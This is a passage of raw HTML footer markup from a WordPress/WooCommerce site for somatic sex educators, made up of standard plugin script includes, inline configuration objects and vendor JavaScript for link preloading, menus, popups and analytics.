<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.4.1/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2543-css' href='https://somaticsexeducators.com/wp-content/uploads/elementor/css/post-2543.css?ver=1731951334' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.4" id="jet-search-js"></script>
<script type="text/javascript" id="fue-front-script-js-extra">
/* <![CDATA[ */
var FUE_Front = {"is_logged_in":"","ajaxurl":"https:\/\/somaticsexeducators.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js?ver=4.9.26" id="fue-front-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout-2\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/somaticsexeducators.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/somaticsexeducators.com","ajax_url":"https:\/\/somaticsexeducators.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.4.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/themes/kava/inc/modules/woo/assets/js/woo-module-script.js?ver=2.1.4" id="kava-woo-module-script-js"></script>
<script type="text/javascript" id="kava-theme-script-js-extra">
/* <![CDATA[ */
var kavaConfig = {"toTop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/themes/kava/assets/js/theme-script.js?ver=2.1.4" id="kava-theme-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.4.5","ajaxUrl":"https:\/\/somaticsexeducators.com\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/somaticsexeducators.com\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/somaticsexeducators.com\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/somaticsexeducators.com\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"2c6a8e1e4a","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
var CxCollectedCSS = {"type":"text\/css","title":"cx-collected-dynamic-style","css":".jet-menu-item-2673 > a .jet-menu-icon:before {font-size:25px !important;; }.jet-menu-item-2673 > a .jet-menu-icon svg {width:25px !important;; }.jet-menu-item-2673 > .jet-mobile-menu__item-inner > a .jet-menu-icon {font-size:25px !important;; }.jet-menu .jet-menu-item-2673 > a {padding-left:30px !important; }.jet-menu .jet-menu-item-2673 > .jet-mobile-menu__item-inner > a {padding-left:30px !important; }.jet-menu-item-2673 > .jet-sub-mega-menu {width:300px !important;; }.jet-menu-item-2673 > .jet-custom-nav__mega-sub {width:300px !important;; }.jet-menu-item-2673 > .jet-mega-menu-mega-container {width:300px !important;; }.jet-menu .jet-menu-item .top-level-link .jet-menu-icon {align-self:center; }.jet-menu  {justify-content:flex-end !important; }.jet-menu ul.jet-sub-menu {min-width:200px; }.jet-mobile-menu-single .jet-menu-icon {-webkit-align-self:center; align-self:center; }.jet-mobile-menu-single .jet-menu-badge {-webkit-align-self:flex-start; align-self:flex-start; }"};
var CxCollectedCSS = {"type":"text\/css","title":"cx-collected-dynamic-style","css":".jet-menu-item-2673 > a .jet-menu-icon:before {font-size:25px !important;; }.jet-menu-item-2673 > a .jet-menu-icon svg {width:25px !important;; }.jet-menu-item-2673 > .jet-mobile-menu__item-inner > a .jet-menu-icon {font-size:25px !important;; }.jet-menu .jet-menu-item-2673 > a {padding-left:30px !important; }.jet-menu .jet-menu-item-2673 > .jet-mobile-menu__item-inner > a {padding-left:30px !important; }.jet-menu-item-2673 > .jet-sub-mega-menu {width:300px !important;; }.jet-menu-item-2673 > .jet-custom-nav__mega-sub {width:300px !important;; }.jet-menu-item-2673 > .jet-mega-menu-mega-container {width:300px !important;; }.jet-menu .jet-menu-item .top-level-link .jet-menu-icon {align-self:center; }.jet-menu  {justify-content:flex-end !important; }.jet-menu ul.jet-sub-menu {min-width:200px; }.jet-mobile-menu-single .jet-menu-icon {-webkit-align-self:center; align-self:center; }.jet-mobile-menu-single .jet-menu-badge {-webkit-align-self:flex-start; align-self:flex-start; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.4.5" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.7","ajax_url":"https:\/\/somaticsexeducators.com\/wp-admin\/admin-ajax.php","isElementor":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.7" id="jet-popup-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.4.1/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/somaticsexeducators.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.4.1/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LezHaUZAAAAAEhsty5yDKPciftrhb2sdvwpDNl5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LezHaUZAAAAAEhsty5yDKPciftrhb2sdvwpDNl5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202452.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"154675145\",\"post\":\"486\",\"tz\":\"-8\",\"srv\":\"somaticsexeducators.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "154675145", "486" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script type="text/javascript" id="jet-engine-frontend-js-extra">
/* <![CDATA[ */
var JetEngineSettings = {"ajaxurl":"https:\/\/somaticsexeducators.com\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/somaticsexeducators.com\/?nocache=1735274403","restNonce":"2c6a8e1e4a","hoverActionTimeout":"400","post_id":"486","addedPostCSS":["1881","2297"]};
/* ]]> */
</script>
<script type="text/javascript" id="jet-engine-frontend-js-before">
/* <![CDATA[ */
			window.JetEngineStores = window.JetEngineStores || {};
			window.JetEngineStores['local-storage'] = {
				addToStore: function( storeSlug, postID, maxSize, isOnViewStore ) {
					
		var store = window.localStorage.getItem( 'jet_engine_store_' + storeSlug );
		isOnViewStore = isOnViewStore || false;

		if ( store ) {
			store = store.split( ',' );
		} else {
			store = [];
		}

		postID = '' + postID;

		maxSize = parseInt( maxSize, 10 );

		if ( 0 <= store.indexOf( postID ) ) {
			return store.length;
		}

		if ( 0 < maxSize && store.length >= maxSize ) {
			
			if ( isOnViewStore ) {
				store.splice( 0, 1 );
			} else {
				alert( 'You can`t add more posts' );
				return false;
			}
		
		}

		store.push( postID );

		window.localStorage.setItem( 'jet_engine_store_' + storeSlug, store.join( ',' ) );

		return store.length;

		
				},
				remove: function( storeSlug, postID ) {
					
		var store = window.localStorage.getItem( 'jet_engine_store_' + storeSlug ),
			index;

		if ( store ) {
			store = store.split( ',' );
		} else {
			store = [];
		}

		postID = '' + postID;

		index = store.indexOf( postID );

		if ( 0 > index ) {
			return store.length;
		} else {
			store.splice( index, 1 );
		}

		window.localStorage.setItem( 'jet_engine_store_' + storeSlug, store.join( ',' ) );

		return store.length;

		
				},
				inStore: function( storeSlug, postID ) {
					
		var store = window.localStorage.getItem( 'jet_engine_store_' + storeSlug ),
			index;

		postID = '' + postID;

		if ( store ) {
			store = store.split( ',' );
		} else {
			store = [];
		}

		index = store.indexOf( postID );

		return ( 0 <= index );

		
				},
				getStore: function( storeSlug ) {
					
		var store = window.localStorage.getItem( 'jet_engine_store_' + storeSlug ),
			index;

		if ( store ) {
			store = store.split( ',' );
		} else {
			store = [];
		}

		return store;

		
				},
			};

			jQuery( window ).on( 'jet-engine/frontend/loaded', function() {
				window.JetPlugins.hooks.addFilter(
					'jet-popup.show-popup.data',
					'JetEngine.popupData',
					function( popupData, popup, triggeredBy ) {

						if ( ! triggeredBy ) {
							return popupData;
						}

						if ( ! triggeredBy.data( 'popupIsJetEngine' ) ) {
							return popupData;
						}

						var wrapper = triggeredBy.closest( '.jet-listing-grid__items' );

						if ( wrapper.length && wrapper.data( 'cctSlug' ) ) {
							popupData['cctSlug'] = wrapper.data( 'cctSlug' );
						}

						return popupData;
					}
				);
			} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.8" id="jet-engine-frontend-js"></script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.7","is_static":false,"experimentalFeatures":{"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/somaticsexeducators.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/somaticsexeducators.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/somaticsexeducators.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c10aea1bcb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":486,"title":"SSEA%20-%20SSEA","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.7" id="elementor-frontend-js"></script>
<script type="text/javascript" id="jet-blocks-js-extra">
/* <![CDATA[ */
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/somaticsexeducators.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/somaticsexeducators.com\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false","restNonce":"2c6a8e1e4a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.15" id="jet-blocks-js"></script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-elements/assets/js/lib/waypoints/waypoints.js?ver=4.0.2" id="waypoints-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/somaticsexeducators.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/somaticsexeducators.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.1.1" id="jet-elements-js"></script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.4.5" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.7" id="jet-popup-elementor-frontend-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https:\/\/somaticsexeducators.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/somaticsexeducators.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.5" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":{"7d359778":{"view_more":false,"particles":"false","particles_json":""},"5717d957":{"view_more":false,"particles":"false","particles_json":""},"6a4e22b":{"view_more":false,"particles":"false","particles_json":""},"9b58bd3":{"view_more":false,"particles":"false","particles_json":""},"be3bc7b":{"view_more":false,"particles":"false","particles_json":""},"468803f":{"view_more":false,"particles":"false","particles_json":""},"5ef42dd":{"view_more":false,"particles":"false","particles_json":""},"dceea18":{"view_more":false,"particles":"false","particles_json":""},"b96d584":{"view_more":false,"particles":"false","particles_json":""},"e423fc9":{"view_more":false,"particles":"false","particles_json":""},"736fadf":{"view_more":false,"particles":"false","particles_json":""},"8638a20":{"view_more":false,"particles":"false","particles_json":""},"21a2ff8":{"view_more":false,"particles":"false","particles_json":""},"a38db0e":{"view_more":false,"particles":"false","particles_json":""},"e6a2d94":{"view_more":false,"particles":"false","particles_json":""},"b95d450":{"view_more":false,"particles":"false","particles_json":""},"e699407":{"view_more":false,"particles":"false","particles_json":""},"64fca94":{"view_more":false,"particles":"false","particles_json":""},"297c19f":{"view_more":false,"particles":"false","particles_json":""},"91d0bdf":{"view_more":false,"particles":"false","particles_json":""},"21496f8":{"view_more":false,"particles":"false","particles_json":""},"20c216d":{"view_more":false,"particles":"false","particles_json":""},"6d9ab7e":{"view_more":false,"particles":"false","particles_json":""},"44ab170":{"view_more":false,"particles":"false","particles_json":""}},"columns":[],"widgets":{"62bec6a2":[],"f8af40a":[],"68e0d64":[],"fc0464c":[],"d99af93":[],"f309abe":[],"2916389":[],"693a796":[],"f9dba51":[],"e03a915":[],"21608c3":[],"629682b":[],"f40e683":[],"0829855":[],"20f2623":[],"6dc7242":[],"4e8755e":[],"fde30db":[],"3b42326":[],"69a2792":[],"e6ad85a":[],"e25856d":[],"a43a134":[],"4f2e227":[],"dfb4bef":[],"1614bb2":[],"600e224":[],"59bc10e":[],"47469ed":[],"91be730":[],"212a88d":[],"940952d":[],"20e0bc5":[],"3648495":[],"91132bf":[],"0641cd1":[],"3efbfcc":[],"bc2522d":[],"ec06282":[],"a9fcd22":[],"b2480f1":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://somaticsexeducators.com/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.4.10" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.4.1/assets/js/frontend/single-product.min.js" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.4.1/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.4.1/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jet-woo-builder-js-extra">
/* <![CDATA[ */
